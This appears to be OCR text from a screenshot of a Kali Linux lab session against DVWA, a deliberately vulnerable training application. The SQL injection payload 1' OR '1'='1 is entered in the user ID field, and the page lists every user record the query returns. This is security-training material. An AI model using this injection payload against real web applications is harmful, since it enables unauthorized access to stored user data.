 kali linux srh [Running] - Oracle VirtualBox
Apps Places Jun 4 14:04 3% 75% ↑ 0.1 kB ↓ 0.1 kB
Setup :: Damn Vulne × Vulnerability: SQL In × Vulnerability: SQL In × +
localhost/DVWA/vulnerabilities/sqli/?id=1'+ 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/